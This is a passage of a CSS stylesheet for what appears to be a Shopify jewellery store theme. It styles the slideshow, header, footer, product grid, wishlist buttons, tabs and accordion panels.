  font-family: "Playfair Display" !important;
  text-transform: capitalize !important;
  font-size: 36px !important;
  font-weight: 600 !important;
}
.text-right {
  text-align: right;
}

.slide-content.banner_btn {
  display: flex;
}
.slide-content.banner_btn a {
  margin-right: 10px !important;
}
.images-cap {
  bottom: 40px !important;
  left: 50% !important;
  transform: translateX(-55%) !important;
  z-index: 1 !important;
}
#block-8088e573-4bc7-4186-864b-dc2c24912b76-166928790551eea627-0 .images-cap {
  display: none;
}


@media (min-width: 1600px){
.container-fluid .slide-content.style_4.abs_left {
    left: -moz-calc((100% - 1425px)/2);
    left: -webkit-calc((100% - 1425px)/2);
    left: -ms-calc((100% - 1425px)/2);
    left: calc((100% - 1550px)/2);
}
}

@media (max-width: 767px) {
  #shopify-section-template--15535630450749__home_custom_block_spotlight_MGMVdb a.spotlight-button.btn {
    bottom: 25%;
    right: 20%;
  }
  #shopify-section-template--15535630450749__home_custom_block_spotlight_6CRacc .col-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
 #shopify-section-template--15535630450749__home_slideshow_zHk9MW .slide-heading, #shopify-section-template--15535630450749__home_slideshow_zHk9MW .slide-text {
    display: none;
  }
  
  .images-cap {
    display: none;
  }
  .slide-content:not(.style_2):not(.style_3), .banner-large-img .inner {
    width: 90%;
  }
  .slide-content.style_4.text_left {
    text-align: center;
}
 #block-image_XDrcmK .slide-content.style_4 .slide-heading {
    color: #000 !Important;
  }
  .slide-content.style_4.abs_left.text_left {
    background-color: hsla(0,0%,100%,.3);
    padding: 20px;
  }
  .slide-content.style_4 .slide-heading {
    font-size: 22px !important;
}
  .slide-content.style_4 .slide-button {
    font-size: 12px;
  }
  .images-cap {
    bottom: 47px !important;
    left: 53% !important;
    margin-top: 77px !important;
  }
  .slide-content.banner_btn {
    display: block;
  }
  body .uwy .uai .usr {
    z-index: -1 !important;
    right: -10px;
    bottom: -10px;
    display: inline-block;
  }
}

@media (max-width: 768px) {
  #wedding-rings .content .title {
    overflow: visible;
    white-space: normal;
  }
  #wedding-rings .spotlight-4-blocks .content .title {
    font-size: 16px;
  }
  #wedding-rings .home-custom-block-images .custom-block-image .img-inner {
    display: none;
}

  #shopify-section-ed49ab44-1b97-4e67-91eb-c46843bb8a07 .row{
  display: block;
}
 #shopify-section-1645003499fb8f4373
    .custom-block-image
    .img-inner
    .sub-heading {
    color: #fff;
    font-size: 16px !important;
  }
  #block-0fa9cca7-aa58-42eb-a367-6ab22a022692 .slide-content.abs_center,
  #block-ef3b119a-bc84-4188-aac5-6584ed2aa368 .slide-content.abs_center {
    top: 80%;
  }
  #block-e1d85296-e76e-46fb-a88c-e1abb5d72e38 .slide-content.abs_center {
    top: 55%;
  }
  #block-0fa9cca7-aa58-42eb-a367-6ab22a022692 .slide-content .slide-heading,
  #block-ef3b119a-bc84-4188-aac5-6584ed2aa368 .slide-content .slide-heading {
    margin-bottom: 30px;
  }
  #block-e1d85296-e76e-46fb-a88c-e1abb5d72e38 .slide-content .slide-heading {
    margin-bottom: 55px;
  }

  .widget-title .box-title .title,
  .slide-content .slide-heading {
    font-size: 25px !important;
  }
  .hide_mob {
    display: none !important;
  }
  .fluid-width-video-wrapper {
    padding-top: 100% !important;
  }
  span.insta-home {
    font-size: 20px;
  }
}

.mt-2 {
  margin-top: 20px;
  display: block;
}
.mb-2 {
  margin-bottom: 20px;
}

.header-top {
  border-bottom: 1px solid #c8c8c8;
}
.header-top .top-message {
  padding: 8px 0;
  text-align: right;
}
.header-top .top-message p a {
  border-bottom: 0;
}
.wrapper-navigation ul.site-nav li > a {
  font-weight: 500 !important;
}
.wrapper-navigation ul.site-nav li > a i.fa-home {
  font-size: 24px;
}
.site-nav .mega-menu .menu-lv-3 > a span {
  text-transform: capitalize;
}

.widget-title .box-title .title {
  display: inline-block;
}
.tmenu_nav .tmenu_item a.tmenu_item_link {
  text-transform: uppercase;
}
.tmenu_nav .tmenu_item .tmenu_submenu_mega_position_fullwidth {
  max-width: 1600px;
  left: 50%;
  transform: translateX(-50%);
}
.tmenu_app .tmenu_nav .tmenu_item--root > .tmenu_item_link:hover {
  text-decoration: overline;
}


@media (max-width: 992px) {
#shopify-section-template--15535630450749__home_custom_block_baner_crAcky .banner-content .banner-des {
    line-height: 20px;
}
#shopify-section-template--15535630450749__diamond_category_yFdEmL .content .title {
    font-size: 10px !important;
    font-weight: inherit;
}
}

  

@media (min-width: 992px) {
.slide-content.style_4.abs_left.text_left {
  top: 32%;
}
}

@media (min-width: 1200px) {
  .site-nav .menu-lv-1 {
    margin-right: 15px !important;
  }
}

@media (max-width: 1200px) {
  .tmenu_image--notext > img {
    width: auto !important;
  }
}
@media (min-width: 1600px) {
  .header-mid,
  .header-mid a,
  .header-mid span {
    font-size: 13px !important;
  }
}
@media (min-width: 1400px) and (max-width: 1600px) {
  .header-mid,
  .header-mid a,
  .header-mid span {
    font-size: 12px !important;
  }
}
@media (min-width: 1200px) and (max-width: 1400px) {
  .header-mid,
  .header-mid a,
  .header-mid span {
    font-size: 11px !important;
  }
}

/*main slider slide 1*/
.shopify-section.home-slideshow-sections
  .slideshow
  .item[data-index="1"]
  a.slide-button.btn {
  min-width: 170px;
    /* margin-bottom: 10px; */
}

@media (min-width: 1200px) {
  /* 	.site-nav .menu-lv-1 {    margin-right: 22px;} */
  .wrapper_header_parallax .sticky-wrapper {
    min-height: 62px;
  }
  .wrapper_header_parallax .wrapper-header-bt {
    padding-top: 0px;
  }
  .search-open .wrapper_header_parallax .right-header .search-form {
    z-index: 999;
  }
}
@media (min-width: 1200px) and (max-width: 1600px) {
  .tmenu_app .tmenu_nav .tmenu_item--root > .tmenu_item_link {
    font-size: 12px;
    padding-left: 7px !important;
    padding-right: 7px !important;
  }
}

.home-collections .slick-prev {
  left: 3px;
}
.home-collections .slick-next {
  right: 3px;
}

.template-index
  .blog-detail-custom-block
  .container
  .blog-custom-content
  .content-image,
.template-index
  .blog-detail-custom-block
  .container
  .blog-custom-content
  .banner-content {
  margin: 0 !important;
}
.template-index
  .blog-detail-custom-block
  .container
  .blog-item:last-child
  .content-image {
  flex-direction: inherit;
  align-items: center;
}
.template-index
  .blog-detail-custom-block
  .container
  .blog-item:last-child
  .banner-content
  .banner-desc {
  line-height: 28px;
  padding: 0 20px;
  font-weight: 400;
  margin-top: 20px !important;
}
.template-index
  .blog-detail-custom-block
  .container
  .blog-item:last-child
  .banner-content
  h2 {
  margin-top: 0;
  margin-bottom: 0 !important;
  padding-bottom: 0 !important;
}
.template-index
  .blog-detail-custom-block
  .container
  .blog-item
  .banner-content
  h2
  span {
  background-image: none !important;
}
#custom-block-164500607388c2f3cd.blog-detail-custom-block
  .container
  .blog-item:last-child
  .content-image {
  flex-direction: row-reverse;
}

.blog-detail-custom-block .container .blog-item .banner-content .banner-button {
  border-radius: 0;
}

.featured-products.layout_style_1 .box-link {
  color: #ffffff;
  background: #453b63;
  display: inline;
  border: 1px solid #453b63;
  padding: 10px 20px !important;
}
.featured-products.layout_style_1 .box-link:hover {
  border: 1px solid #2c2a2a;
  color: #2c2a2a !important;
  background: #ffffff;
}

.blog-detail-custom-block
  .container
  .blog-item
  .banner-content
  .banner-button:hover {
  background-color: transparent !important;
  color: #2c2a2a !important;
  border-color: #2c2a2a !important;
}
.home-slideshow .slick-arrow svg,
.lookbook-slideshow .slick-arrow svg {
  width: 40px;
  height: 40px;
}

.homepage-reviews {
  background-image: url(/cdn/shop/files/TestimonialBanner.jpg?v=1645010297);
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
}
.homepage-reviews .box-title:before,
section.homepage-reviews .box-title .title {
  height: 0;
  background: transparent;
  color: #fff;
}
.homepage-reviews .item {
  margin-top: 30px;
}

section.homepage-reviews .item-image,
section.homepage-reviews .heading-review,
section.homepage-reviews .date-review {
  display: none;
}

section.homepage-reviews .star-reviews svg {
  fill: #ffc107;
}

.homepage-reviews .item {
  margin-bottom: 30px;
  background: rgb(255 255 255 / 10%);
  border: 0;
  padding: 50px 30px;
}
.homepage-reviews .body-review,
.homepage-reviews .name-review h5 {
  color: #fff !important;
}
.homepage-reviews .body-review {
  font-size: 14px;
  line-height: 25px;
}
.homepage-reviews .slick-arrow.slick-prev {
  color: #fff;
  left: -55px;
}
.homepage-reviews .slick-arrow.slick-next {
  color: #fff;
  right: -55px;
}
.homepage-reviews .slick-arrow {
  top: 45%;
  border: 0px solid #d7dae0;
  background: transparent;
  color: #fff;
}
.homepage-reviews .slick-arrow .fa {
}

.fivelist li.Services-item:after {
  content: "";
  position: absolute;
  background: #eaeaea;
  width: 1px;
  height: 80%;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  background: -moz-linear-gradient(
    top,
    #eaeaea 0%,
    #515151 15%,
    #515151 50%,
    #515151 86%,
    #eaeaea 100%
  );
  background: -webkit-linear-gradient(
    top,
    #eaeaea 0%,
    #515151 15%,
    #515151 50%,
    #515151 86%,
    #eaeaea 100%
  );
  background: linear-gradient(
    to bottom,
    #eaeaea 0%,
    #515151 15%,
    #515151 50%,
    #515151 86%,
    #eaeaea 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eaeaea', endColorstr='#eaeaea',GradientType=0 );
}

.fivelist li.Services-item:last-child:after {
  display: none;
}
.blog-detail-custom-block {
  margin-top: 0;
}

.footer-05 .footer-top {
  padding: 10px 0 26px;
}
.site-footer .footer-newsletter {
  margin-bottom: 0 !important;
}
footer .newsletter-sec {
  border-bottom: 1px solid #fff;
  margin-bottom: 30px;
}
.footer-05 .newsletter .input-group {
  max-width: 461px;
  margin: inherit;
  float: left;
}
.footer-05 .footer-bottom {
  padding: 23px 0 0;
}
.footer-05 .footer-social .groups-block {
  justify-content: start;
}
.site-footer .location_info p {
  margin-bottom: 8px;
}
.site-footer .location_info a.email {
  word-break: break-all;
  font-size: 13px;
}

.fivelist.footer_list h4 {
  margin: 13px 0px 5px !important;
}
.footer-05 .newsletter .fivelist.footer_list {
  margin: auto;
}

#custom-block-1541389364083 .banner-large-img {
  max-width: inherit !important;
}
#custom-block-1541389364083 .banner-button:hover {
  border-color: #453b63 !important;
}
div#shopify-section-1541389364083.home-custom-block-baner-sections
  a.banner-button.btn:hover {
  background-color: transparent !important;
  border-color: #2c2a2a !important;
  color: #2c2a2a !important;
}

#home-collections-1645081181983c9c5b .adaptive_height img {
  padding: 30px;
  transition: all ease-in-out 0.5s;
}
#home-collections-1645081181983c9c5b .slick-current .adaptive_height img {
  padding: 0 !important;
}
#home-collections-1645074414f1712e65 .adaptive_height img {
  padding: 30px;
  transition: all ease-in-out 0.5s;
}
#home-collections-1645074414f1712e65 .slick-current .adaptive_height img {
  padding: 0 !important;
}
#home-collections-1645081181983c9c5b .slick-current .animate-scale1 {
}
#home-collections-1645074414f1712e65 .content-box.mt-2 {
  margin-top: 0;
}
#home-collections-1645074414f1712e65.slick-center .slick-current {
  opacity: 1;
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  -webkit-transform: scale(1.1);
}

.fivelist li.Services-item {
  min-width: 250px;
  padding: 15px;
}
.fivelist li.Services-item a {
  color: #292929;
}
.fivelist li.Services-item h4 {
  margin-bottom: 15px;
  font-size: 16px;
}
.fivelist li.Services-item p {
  overflow: hidden;
  white-space: normal;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  text-overflow: ellipsis;
  -webkit-box-orient: vertical;
  margin-bottom: 10px;
}
.site-footer .logo-ft img {
  max-height: 105px;
}

footer .fivelist li.Services-item a {
  color: #fff;
}
footer .fivelist li.Services-item:after {
  display: none;
}
div#shopify-section-1541414200176 {
  background: #F5F3FF;
  padding-top: 40px;
  /* padding-bottom: 1px; */
}
div#shopify-section-1541414200176 .widget-title .box-title .title {
  background: #F5F3FF;
}
div#shopify-section-1645091812c5d7f084 {
  background: #F5F3FF;
  padding-top: 40px;
  padding-bottom: 1px;
  margin-bottom: 40px;
}
div#shopify-section-1645091812c5d7f084 .widget-title .box-title .title {
  background: #F5F3FF;
}
.template-index div#shopify-section-164500468935a2b02e,
.template-index div#shopify-section-164500607388c2f3cd {
  background: #F5F3FF;
  padding-top: 40px;
  padding-bottom: 1px;
  margin-bottom: 40px;
}

#custom-block-1541389364083 {
  background-color: #f4e8f8;
  padding-top: 30px;
}

.contact-us-page .location.map_active {
  max-width: 350px;
}
.wrapper-newsletter
  .halo-modal-body
  #mailchimp-email-subscibe
  .input-group-field {
  border: 1px solid #e4e4e4;
}
.product-shop .groups-btn .icon-share {
  color: #303030;
}
.home-custom-block-baner-sections a.banner-button.btn {
  margin: 0px 10px 10px 0px;
}

#shopify-section-1648203331bd79df68 .animate-scale:before {
  opacity: 0 !important;
}
#shopify-section-1648203331bd79df68 .banner-item .content-box {
  position: inherit;
  top: inherit;
  min-width: 100%;
  text-align: center;
  margin-top: 20px;
}

header.collection-header.collection-header-sections .relative {
  position: relative;
}
.layout_default .collection-header .collection-wrapper {
  margin-top: 35px;
  margin-bottom: 10px;
  position: absolute;
  top: 50%;
  left: 50%;
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  text-align: center;
  width: 100%;
  max-width: 500px;
  margin: 0;
  color: #fff;
  z-index: 0;
}

.wishlist-page .product-item .btn {
  color: #fff !important;
}

@media (max-width: 1199px) {
  .home-custom-block-images .img-inner .sub-heading {
    font-size: 18px !important;
  }
}
@media (min-width: 768px) {
  .footer-05 .col-footer.pad-top {
    padding-top: 40px;
  }
  .footer-05 .location_info {
    margin-bottom: 0;
  }
  .footer-05 .col-footer {
    margin-bottom: 0;
  }
  .footer-05 .footer-newsletter .block-content {
    align-items: center;
    display: flex;
  }
  .footer-05 .newsletter .input-group {
    margin: 20px 0;
  }
}

@media (min-width: 1024px) and (max-width: 1024px) {
  .fivelist li.Services-item {
    min-width: 150px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #block-0fa9cca7-aa58-42eb-a367-6ab22a022692 .slide-content.abs_center,
  #block-ef3b119a-bc84-4188-aac5-6584ed2aa368 .slide-content.abs_center {
    top: 75%;
  }
  .slide-content .slide-heading {
    font-size: 20px !important;
  }
  .footer-05 .footer-newsletter .block-content {
    flex-wrap: wrap;
  }
  .fivelist li.Services-item {
    min-width: 240px;
    padding: 15px;
  }
  .footer-05 .newsletter .input-group {
    margin: 20px auto;
  }
}
@media (max-width: 1024px) {
  .home-custom-block-middle-banner-sections
    .blog-detail-custom-block
    .container
    .blog-item:last-child
    .banner-content
    .banner-desc {
    line-height: 24px;
    font-size: 14px !important;
  }
}

@media (max-width: 991px) {
  .home-custom-block-images .row {
    flex-wrap: wrap;
    margin-right: 0;
    margin-left: 0;
    padding-left: 0;
  }
  .home-custom-block-images .row .three-blocks {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 50% !important;
    max-width: 50% !important;
    padding: 7px !important;
    margin-right: 0;
  }
  .footer-05 .footer-bottom address,
  .footer-05 .footer-bottom .payment-methods {
    text-align: center;
    margin: 7px auto;
    float: inherit;
  }
}

@media (min-width: 426px) {
  div#home-collections-1645081181983c9c5b.shop-by-styles .banner-title {
    display: none;
  }
  div#home-collections-1645081181983c9c5b.shop-by-styles
    .slick-current.slick-active
    .banner-title {
    display: block;
  }
}

/*custom sub banner 1 >> two images*/
.home-custom-block-spotlight-sections .row {
  flex-wrap: wrap !important;
}
@media (max-width: 767px) {
  .footer-05 .footer-newsletter .block-content {
    align-items: center;
    display: flex;
    flex-wrap: wrap;
  }
  .shopify-section.home-custom-block-images-sections
    .home-custom-block-images
    .row {
    margin: 0;
    flex-wrap: wrap;
  }
  .shopify-section.home-custom-block-images-sections
    .home-custom-block-images
    .row
    .two-blocks {
    margin: 0;
    margin-bottom: 10px;
    padding: 0;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .slide-content .slide-text {
    display: none;
  }

  .template-index div#shopify-section-164500468935a2b02e .content-image .col-6,
  .template-index div#shopify-section-164500607388c2f3cd .content-image .col-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 30px !important;
  }
  .template-index
    div#shopify-section-164500468935a2b02e
    .content-image
    .col-6
    p.banner-desc,
  .template-index
    div#shopify-section-164500607388c2f3cd
    .content-image
    .col-6
    p.banner-desc {
    font-size: 14px !important;
    line-height: 22px;
    font-weight: 500;
  }
  .home-custom-block-images .row .three-blocks {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100% !important;
    max-width: 100% !important;
    margin-bottom: 10px;
    margin-right: 0;
  }
  .home-custom-block-images .row {
    padding-left: 0;
  }
  .home-custom-block-spotlight-sections .row .spotlight-column-style-2 {
    margin-right: 0 !important;
    flex: 0 0 100%;
    max-width: 100%;
  }

  .fivelist li.Services-item:after {
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    top: auto;
    width: 90%;
    height: 1px;
    background: linear-gradient(
      to right,
      #eaeaea 0%,
      #515151 15%,
      #515151 50%,
      #515151 86%,
      #eaeaea 100%
    );
  }
}

@media (max-width: 425px) {
  #home-collections-1645081181983c9c5b .adaptive_height img {
    padding: 0px;
    transition: all ease-in-out 0.5s;
  }
  #home-collections-1645074414f1712e65 .adaptive_height img {
    padding: 0px;
    transition: all ease-in-out 0.5s;
  }
  .slick-center .slick-current,
  .slick-center .slick-active,
  .slick-center .slick-slide {
    opacity: 1;
    -moz-transform: scale(0.7);
    -ms-transform: scale(0.7);
    -o-transform: scale(0.7);
    -webkit-transform: scale(0.7) !important;
  }
  .header-mb .header-mb-right {
    justify-content: flex-end;
    width: 100px;
  }
  .header-mb .svg-mb {
    width: 45px;
  }
  .wrapper_header_parallax .header-mb .header-mb-middle {
    width: calc(100% - 230px);
    padding-left: 0;
  }
  .footer-05 .footer-bottom .payment-methods {
    margin: 0 auto;
    float: inherit;
  }
}

#shopify-section-list-collections-02-template {
  margin: auto;
}
.product-item .btn {
  border-color: #453b63;
}
.product-item .btn:hover {
  background: #453b63;
  color: #fff;
  border-color: #453b63;
}
.swatch .swatch-element label {
  padding: 3px 10px;
}
.product-shop .groups-btn .wishlist .fa {
  line-height: 25px;
}
.newsletter-toolbar .toolbar--text span,
.newsletter-toolbar .toolbar--text:hover span {
  color: #828181;
}
div#custom-block-images-1645003499fb8f4373
  .custom-block-image
  .btn-img-block:hover {
  background: #453b63 !important;
  color: #fff !important;
  border-color: #453b63 !important;
}

/* collection header  */
@media (min-width: 1200px) {
  .collection-header.collection-header-sections .collection-image {
    position: relative;
  }
  .collection-header.collection-header-sections .collection-image:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, 0%);
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  .collection-header.collection-header-sections
    .collection-wrapper.page-header {
    display: none !important;
  }
  .collection-header.collection-header-sections
    .collection-image
    .page-header.tab-abs {
    /*     text-align: center !important;    position: absolute !important;    left: 0;    padding: 0 !important;    top: 50%;    transform: translateY(-50%) !important;    color: #fff;    margin: 0 !important;  */
    z-index: 1;
  }
  .collection-header.collection-header-sections
    .collection-image
    .page-header.tab-abs
    h1
    span {
    color: #000 !important;
  }
  .collection-header.collection-header-sections .collection-image:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, 0%);
  }
}
@media (max-width: 767px) {
  .collection-header.collection-header-sections
    .collection-wrapper.page-header
    .collection-des {
    display: none !important;
  }
}
@media (min-width: 1025px) and (max-width: 1199px) {
  body .fivelist li.Services-item {
    min-width: 190px;
    padding: 15px 15px 0;
  }
}

.home-custom-block-images .custom-block-image .img-inner {
  top: 20%;
}

@media (min-width: 768px) and (max-width: 1199px) {
  .header-mb .logo-img img,
  .header-mb .logo-title {
    width: 133px !important;
  }
}

.featured_products_sub_title,
.spotlight_block_sub_title {
  font-size: 20px;
  margin-bottom: 6px !important;
}
/* .tab{ margin-top: 20px;} */
.tab .nav.nav-tabs {
  display: flex;
  justify-content: center;
}
.tab .nav.nav-tabs > .nav-item .nav-link {
  display: block;
  border-top-left-radius: 2.25rem;
  border-top-right-radius: 2.25rem;
  padding: 20px 20px;
  border: 1px solid #ffffff;
  border-bottom: 1px solid #9d9d9d;
  height: 100%;
}
.tab .nav.nav-tabs > .nav-item .nav-link.active {
  color: #fff;
  background-color: #453b63;
  border: 1px solid #9d9d9d;
  border-color: #9d9d9d #9d9d9d #fff;
}
.tab .nav.nav-tabs > .nav-item {
  margin-bottom: 20px;
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
}

@media only screen and (max-width: 1600px) {
  .sml-tab .tab-txt {
    border: 1px solid #d9d9d9;
    margin-bottom: 10px;
    margin-left: 10px;
    border-radius: 1px;
  }
}

@media only screen and (min-width: 1200px) and (max-width: 1600px) {
  .tab .nav.nav-tabs > .nav-item .nav-link {
    font-size: 13px;
    padding: 10px 9px;
  }
}

@media only screen and (min-width: 1024px) and (max-width: 1199px) {
  .product-tab .tab .tab-content .line-one,
  .product-tab .tab .tab-content .second-line {
    flex-wrap: wrap;
  }
  .product-tab .tab .tab-content .line-one .div-cont,
  .product-tab .tab .tab-content .second-line .div-cont {
    text-align: center;
  }

  .tab .nav.nav-tabs {
    justify-content: left;
  }
  .tab .nav.nav-tabs > .nav-item {
    margin-bottom: 20px;
  }
  .tab .nav.nav-tabs > .nav-item .nav-link {
    padding: 8px 14px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-section-list-product,
  .product-detail {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 100%;
    max-width: 90%;
    margin: auto;
  }
}

@media (max-width: 767px) {
  .product-tab .tab .tab-content .line-one,
  .product-tab .tab .tab-content .second-line {
    flex-wrap: wrap;
  }
  .product-tab .tab .tab-content .line-one .div-cont,
  .product-tab .tab .tab-content .second-line .div-cont {
    width: 33.3%;
    text-align: center;
  }
  .tab .nav.nav-tabs {
    justify-content: left;
  }
  .tab .nav.nav-tabs > .nav-item {
    margin-bottom: 20px;
  }
  .tab .nav.nav-tabs > .nav-item .nav-link {
    font-size: 11px;
    padding: 5px;
  }
  #custom-block-1541389364083 {
    background-color: #f4e8fa !important;
    padding: 50px 0;
  }
  #diamond-studs .product-detail {
    padding-top: 10px;
  }
}

@media (max-width: 425px) {
  .wrapper_header_parallax .header-mb .header-mb-middle {
    width: calc(100% - 95px);
    padding-left: 0;
  }
}

.home-custom-block-spotlight-sections p.des {
  overflow: hidden;
  white-space: normal;
  display: -webkit-box;
  /*     -webkit-line-clamp: 2; */
  text-overflow: ellipsis;
  -webkit-box-orient: vertical;
}

/* Virtual Appointment Form  */
legend.classic-label.globo-label {
  font-size: 14px;
}
.radio-wrapper {
  float: left;
}
.globo-form-app .header .title {
  font-size: 21px !important;
}
.globo-form-app .globo-form-control .help-block.error {
  text-align: left !important;
}
textarea#\38 2323-textarea {
  max-width: 100%;
}
label.radio-label.globo-option {
  padding-right: 15px !important;
}
.globo-form-app
  .globo-form-control
  .radio-wrapper
  .radio-input
  ~ .radio-label:before,
.globo-form-app
  .globo-form-control
  .radio-wrapper
  .radio-input
  ~ .radio-label:after {
  top: 4px !important;
  left: -25px !important;
  width: 15px !important;
  height: 15px !important;
}
li.globo-list-control::before {
  display: none;
}
.sidebar-filter {
  z-index: 9999 !important;
}
.images-cap .slide-content.banner_btn a:hover {
  background-color: #fafafa !important;
  border-color: #232323 !important;
  color: #232323 !important;
}

@media (max-width: 479px) {
  .home-sub-banner .three-blocks:last-of-type {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 50%;
    max-width: 50%;
  }
}

/* Global CSS */
@import url("https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css");

.body-full .container,
.container-padd60 {
  max-width: 1600px;
}

.text-center {
  text-align: center !important;
}

/*=====  Start of header  ======*/
#dropdown-cart .btn-remove {
  height: 30px;
}

.newsletter-success-modal .halo-modal-content {
  width: 300px;
  padding: 30px 40px;
  font-size: 16px;
}

.newsletter-success-modal i {
  margin-right: 20px;
  font-size: 20px;
}

.newsletter-success-modal i {
  color: green;
}

.site-nav li.menu-lv-1.item {
  text-transform: uppercase;
}

/*=====  End of header  ======*/

/*=====  Start of Collection page  ======*/
button.btn.add-to-cart-btn.Call-for-Price {
  display: none;
}

.remove-shopping-bag {
  font-weight: 700;
}

.product-item .product-des.abs-center {
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%) !important;
}

.product-wishlist {
  position: absolute;
  top: 13px;
  left: 0px;
  z-index: 1;
  padding: 0px 5px;
  display: none;
}

.grid-item:hover .product-wishlist {
  display: block;
}

.product-item .wishlist {
  margin-bottom: 5px;
}

.product-item .wishlist svg,
.product-item .wishlist .fa {
  width: 30px;
  height: 30px;
}

.product-item .wishlist svg,
.product-item .wishlist .fa {
  width: 28px;
  height: 28px;
  background-color: var(--bg_wishlist);
  color: #000;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  margin: 0;
  font-size: 16px;
  line-height: 17px;
  text-align: center;
  padding: 7px 4px 6px;
}

.product-shop .wishlist svg,
.product-shop .wishlist .fa {
  color: #000;
}

.product-shop .wishlist.whislist-added svg,
.product-shop .wishlist.whislist-added .fa {
  color: var(--color_wishlist);
}

.wishlist.whislist-added .fa-heart-o::before {
  content: "\f004";
}

.product-shop .groups-btn .wishlist .fa {
  margin-right: 0;
  line-height: 22px;
}

.product-item .product-top .product-wishlist .quickview-button {
  padding: 0px;
  background: #fff;
  border-radius: 50px;
  text-align: center;
  line-height: 19px;
}

.product-item .product-top .product-wishlist .quickview-button svg {
  text-align: center;
  margin-left: 4px;
  margin-top: 3px;
  padding: 1px;
}

.product-item .product-top .product-wishlist .quickview-button img {
  width: 21px;
  padding: 1px;
}

.product-item .btn:hover,
.product-item
  .product-shop
  .shopify-payment-button
  button.shopify-payment-button__button:hover,
.product-shop
  .shopify-payment-button
  .product-item
  button.shopify-payment-button__button:hover,
.product-item .product-shop .groups-btn .wishlist:hover,
.product-shop .groups-btn .product-item .wishlist:hover,
.product-item
  .tabs__product-page
  .spr-container
  .spr-summary-actions-newreview:hover,
.tabs__product-page
  .spr-container
  .product-item
  .spr-summary-actions-newreview:hover,
.product-item .addresses-page .btn-edit-delete a:hover,
.addresses-page .btn-edit-delete .product-item a:hover {
  border-color: #fff;
}

.inner.product-item {
  padding: 1px 10px;
}

.products-grid .grid-item {
  padding: 7px;
}

.product-item .product-top {
  padding-top: 8px;
}

.product-item .inner-top strong.call-for-price {
  margin-bottom: 12px;
  display: block;
}

.grid-item:hover .inner.product-item {
  box-shadow: 1px 1px 10px #aaa !important;
  position: relative;
}

.grid-item:hover .inner.product-item:before {
  content: "";
  position: absolute;
  bottom: 0px;
  left: 0px;
  width: 100%;
  height: 5px;
  background: #232323;
  border-radius: 0 0 4px 4px;
}

.product-item .product-des.abs-center {
  top: auto;
  bottom: 0px;
  left: 0;
  transform: translateY(0%) !important;
}

body.template-product #shopify-section-product-template-grouped .slider-nav {
  /* padding-top: 0;*/
}

body.template-product
  #shopify-section-product-template-grouped
  .slider-nav
  .slick-list {
  /* height: auto !important;*/
}

body.template-product
  #shopify-section-product-template-grouped
  .theme-ask
  .ask-an-expert-text {
  margin-top: 20px;
}

.cart-popup-coll-related .products-grid {
  flex-wrap: wrap;
}

.cart-popup-coll-related {
  display: none;
}

@media (min-width: 1200px) {
  .grid-item:hover .product-des {
    opacity: 1;
    visibility: visible;
  }

  #shopify-section-navigation ul.site-nav {
    text-align: center;
  }

  .featured-products.has-banner .column-product,
  .featured-products.has-banner .flex-row-reverse .column-product {
    padding: 45px;
  }

  .featured-products.has-banner .column-product .column-product-inner,
  .featured-products.has-banner.flex-row-reverse
    .column-product
    .column-product-inner {
    max-width: 100%;
  }
}

@media (min-width: 577px) and (max-width: 1024px) {
  .products-grid .product-image .product-grid-image {
    min-height: 300px;
  }
}

@media (max-width: 576px) {
  .products-grid .product-image .product-grid-image {
    min-height: 200px;
  }

  .products-grid .product-label {
    position: relative !important;
  }
}

.js-filter.widget.sidebar-tags[display-none]:not([no]) {
  display: none;
}

/*=====  End of Collection page  ======*/

/*=====  Start of cart page ======*/
.cart-form .cart-list .details {
  min-width: calc(100% - 350px);
}

/*=====  End of cart page  ======*/

/*=====  Start of product page  ======*/
body.template-product .slick-arrow {
  bottom: 50%;
  top: inherit !important;
}

.shopify__accordion .accordion {
  font-weight: 500;
  background-color: #f1f1f1;
  color: #444;
  cursor: pointer;
  margin-bottom: 5px;
  padding: 10px 15px;
  width: 100%;
  border: none;
  text-align: left;
  outline: 0;
  font-size: 16px;
  transition: 0.7s;
  text-transform: uppercase;
}

.shopify__accordion .active,
.shopify .accordion:hover {
  background-color: #eee;
}

.shopify__accordion .panel {
  padding: 15px 18px;
  background-color: #fff;
  overflow: hidden;
  transition: max-height 0.8s ease-out;
  border-bottom: 3px solid transparent;
  display: none;
}

.shopify__accordion .panel.panelactive {
  display: block;
}

.shopify__accordion .accordion:after {
  content: "\f107";
  color: #232323;
  font-weight: 700;
  float: right;
  margin-left: 5px;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: 22px !important;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
}

.shopify__accordion .active:after {
  content: "\f106";
}

